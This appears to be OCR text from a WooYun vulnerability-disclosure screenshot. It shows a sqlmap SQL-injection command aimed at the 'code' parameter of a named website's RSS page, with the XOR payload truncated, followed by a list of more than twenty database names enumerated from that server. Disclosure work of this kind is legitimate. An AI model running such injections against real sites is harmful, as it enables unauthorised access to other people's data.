 管理员: 命令提示符 - sqlmap.py -u "http://warderly.todayir.com/rss/index.php?code='XOR(...
[*] ntop_delete
[*] onlinereport
[*] performance_schema
[*] report
[*] samkadm_cms_delete
[*] smart_xtep_delete
[*] snowkiss
[*] tdn_delete
[*] test
[*] tomocms2
[*] tomocms2_center
[*] tomocms2_cn
[*] tomocms2_export
[*] tomocms2_log
[*] tomocms2_my
[*] tomocms2_restore
[*] tomocms2_sg
[*] tomocms2_temp
[*] tomocms2_tw
[*] tomocms2copy_delete
[*] tomocms_delete
[*] view_db_delete
[*] web2project_delete
[*] wordpress_delete
[*] xinhuapinmei
www.wooyun.org